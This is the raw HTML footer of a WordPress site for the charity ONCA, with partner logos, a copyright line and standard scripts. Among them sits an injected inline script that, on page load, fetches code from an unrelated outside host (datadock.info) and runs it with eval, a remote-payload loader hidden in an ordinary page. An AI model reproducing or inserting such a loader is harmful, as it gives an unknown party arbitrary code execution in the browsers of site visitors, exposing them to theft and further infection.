src="https://onca.org.uk/wp-content/uploads/2023/09/Screenshot-2022-01-24-at-10.33.42.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2023/09/Screenshot-2022-01-24-at-10.33.42.png 388w, https://onca.org.uk/wp-content/uploads/2023/09/Screenshot-2022-01-24-at-10.33.42-300x101.png 300w" sizes="auto, (max-width: 388px) 100vw, 388px" /></a></li><li><a href="https://sussexcommunityfoundation.org" target="_blank"><img width="600" height="289" src="https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-600x289.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-600x289.png 600w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-850x409.png 850w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-300x144.png 300w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-768x370.png 768w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-e1711119878361.png 501w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></li></ul></section><section class="widget">			<div class="textwidget"><p>© <span class="onca">ONCA</span> 2024. All rights reserved.</p>
<p>Registered charity in England &amp; Wales No. 1150539</p>
</div>
		</section><section class="widget">			<div class="textwidget">Read our Privacy & Cookies Policy <a href="https://onca.org.uk/wp-content/uploads/2019/04/ONCA-Data-Protection-Privacy-Policy.pdf" target="_blank">here</a></div></div>
		</section>        </div>
          </footer>

    <script>var site = {};</script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onca/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://onca.org.uk/wp-content/themes/onca/js/build/bundle.min.js?v=618b94398e4fe9b483ec167fa4f3bd94" id="main-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://onca.org.uk/wp/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://onca.org.uk/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

  </body>
</html>
